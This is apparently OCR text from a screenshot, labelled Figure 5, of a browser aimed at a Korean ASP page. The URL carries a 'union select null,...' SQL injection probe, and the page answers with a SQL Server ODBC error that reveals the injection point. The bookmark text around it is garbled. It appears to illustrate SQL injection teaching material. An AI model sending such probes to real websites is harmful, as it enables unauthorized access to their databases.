 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www .co.kr/custom/Noti_02.asp?id=366 and 1=2 union select null,null,null,null,null,null,null,null,null,null,null
访问最多
APICO - L'univers... http://w...,7,8,9-- Inscription au for... CPE - La Gatinerie... Transact-SQL 参... EXPOSITIONS EN... FOR 子句 (
Microsoft OLE DB Provider for ODBC Drivers 오류 '80040e14'
[Microsoft] [ODBC SQL Server Driver] [SQL Server]text 데이터 형식은 비교할 수 없으므로 DISTINCT로 선택할 수 없습니다.
/custom/Noti_02.asp, 줄 41
图 5